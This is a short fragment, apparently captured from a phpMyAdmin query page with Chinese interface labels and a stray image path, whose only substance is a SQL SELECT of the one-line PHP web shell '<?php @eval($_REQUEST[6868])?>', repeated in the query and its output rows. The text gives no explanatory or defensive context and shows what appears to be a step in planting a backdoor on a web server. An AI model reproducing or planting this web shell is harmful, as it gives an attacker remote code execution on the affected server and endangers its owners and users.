 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php  @eval($_REQUEST[6868])?>"
a
显示: 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_REQUEST[6868])?>
<?php  @eval($_REQUEST[6868])?>